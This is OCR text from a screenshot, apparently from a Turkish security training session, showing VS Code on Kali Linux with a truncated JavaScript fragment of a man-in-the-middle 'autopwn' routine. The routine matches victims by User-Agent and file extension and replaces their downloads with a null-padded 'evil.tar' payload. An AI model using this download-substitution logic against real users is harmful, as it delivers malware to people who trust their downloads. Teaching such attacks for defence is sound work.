 $./EGITIM>/DEV/BRAIN
mavi
PRODAFT
File Edit Selection View Go Run Terminal Help
● #!/bin/bash • Untitled-2 - src [WSL: kali-linux] - Visual Studio Code
EXPLORER
Server.py
#!/bin/bash Untitled-2
Untitled-1
OPEN EDITORS 2 UNSAVED
Server.py
#!/bin/bash Untitled-2
Untitled-1
SRC [WSL: KALI-LINUX]
__version__
Actions.py
AppDetail.py
AppImage.py
AppRequest.py
CellRendererButton.py
GnomeComment.py
GnomeRatingServer.py
main.py
MainWindow.py
mdi.py
Package.py
Server.py
UserSettings.py
OUTLINE
41 // Check if User-Agent is a target
42 regex = new RegExp(targets[t]["useragent"])
43 if ( userAgent.match(regex) ) {
44 // Iterate through target extensions
45 for (var e = 0; e < targets[t]["extensions"].length; e++) {
46 // Check if requested path contains a targeted extension
47 // function endsWith() could be a nice simplification here
48 if ( requestedFileName.replace(/.*\./g, "").toLowerCase() == targets[t]["extensi
49 extension = targets[t]["extensions"][e]
50 // Autopwn
51 logStr = "\n" + redLine + " Autopwning download request from " + boldRed +
52 redLine +
53 redLine + " Found " + boldRed + extension.toUpperCase() + reset +
54 redLine +
55 redLine + " Grabbing " + boldRed + targets[t]["device"].toUpperCas
56 // Check our payload size
57 payload = readFile("evil.tar." + extension)
58 payloadSize = payload.length
59 logStr += redLine + " The raw size of
60 // Append nullbytes to payload if resi
61 if ( env["downloadautopwn.resizepayload
62 // Check requested file size
63 requestedFileSize = parseInt(res.Ge
64 if (requestedFileSize == 0) {
65 requestedFileSize = res.ReadBo
66 }
67 logStr += redLine + " The size of
68 // Append nullbytes if required
WSL: kali-linux 0 0
498
dolayısıyla atak zorlaşırdı epey.